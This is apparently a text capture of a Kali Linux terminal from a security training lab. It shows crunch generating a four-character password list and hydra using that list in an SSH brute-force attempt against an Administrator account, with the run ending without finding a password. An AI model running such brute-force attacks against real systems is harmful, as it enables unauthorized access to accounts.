 ┌──(root㉿ kali-CYB04-onl)-[~]
└─# crunch 4 4 abcdf -o /opt/dict.txt
Crunch will now generate the following amount of data: 3125 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 625
crunch: 100% completed generating output
┌──(root㉿ kali-CYB04-onl)-[~]
└─# wc -l /opt/dict.txt
625 /opt/dict.txt
┌──(root㉿ kali-CYB04-onl)-[~]
└─# hydra -l Administrator -P /opt/dict.txt ssh://
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-11 14:42:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 625 login tries (l:1/p:625), ~40 tries per task
[DATA] attacking ssh://:22/
[STATUS] 166.00 tries/min, 166 tries in 00:01h, 460 to do in 00:03h, 15 active
[STATUS] 155.33 tries/min, 466 tries in 00:03h, 160 to do in 00:02h, 15 active
[STATUS] 154.00 tries/min, 616 tries in 00:04h, 10 to do in 00:01h, 15 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-11 14:47:39
┌──(root㉿ kali-CYB04-onl)-[~]